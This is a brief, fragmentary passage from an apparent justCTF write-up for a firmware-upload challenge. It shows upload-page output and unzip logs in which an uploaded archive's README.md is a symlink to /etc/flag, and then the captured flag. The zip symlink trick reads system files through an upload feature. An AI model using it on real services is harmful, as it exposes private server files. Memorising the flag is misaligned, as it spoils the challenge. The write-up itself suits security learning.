 Not secure firmwareupdater.web.jctf.pro/upload.php
Info!
The file exploit.zip has been uploaded.
example_firmware.zip 23K
index.html 657
upload.php 2.4K
uploads 4.0K
Archive:  uploads/1b5337d0c8ad813197b506146d8d503d.zip
linking: uploads/1b5337d0c8ad813197b506146d8d503d/README.md  -> /etc/flag
finishing deferred symbolic links:
uploads/1b5337d0c8ad813197b506146d8d503d/README.md -> /etc/flag
Let's look what do we have in README!
$ cat uploads/1b5337d0c8ad813197b506146d8d503d/README.md
justCTF{A_Fin3_W4y_To_Upd4t3_m3_y0}